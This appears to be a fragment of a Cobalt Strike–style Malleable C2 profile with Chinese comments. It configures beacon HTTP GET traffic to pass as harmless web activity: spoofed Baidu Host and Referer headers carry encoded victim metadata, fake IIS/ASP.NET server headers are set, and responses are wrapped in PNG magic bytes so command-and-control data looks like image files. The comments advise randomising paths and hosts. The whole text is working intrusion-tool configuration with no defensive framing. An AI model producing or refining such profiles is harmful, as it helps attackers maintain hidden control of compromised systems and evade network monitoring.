 http-get {
set uri "/img/sug_bd.png"; #随机几个路径
client {
header "Host" "www.baidu.com";#随机几个大网站
header "Accept" "*/*";
metadata {
base64;
append "bypass";#随机
mask;
netbiosu;
base64url;
prepend "https:#www.baidu.com/s?wd=1";#随机
append "&issp=1&tn=baiduhome_&ie=utf-8";#随机
header "Referer";
}
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
}
server {
header "Content-Type" "image/png";
header "Server" "Microsoft-IIS/8.5";
header "X-Powered-By" "ASP.NET";
output {
base64;
mask;
netbios;
netbiosu;
base64url;
append "bypass";#随机
base64;
base64url;
mask;
#前置字符串，伪装为图片
prepend "\x89\x50\x4E\x47\x0D\x0A\x1A\x0A\x00\x00\x00\x0D\x49\x48\x44\x52\x00";
#终止语句，将前面设置的内容以数据形式输出
append "\x00\x00\x00\x49\x45\x4E\x44\xAE\x42\x60\x82";
print;
}
}
}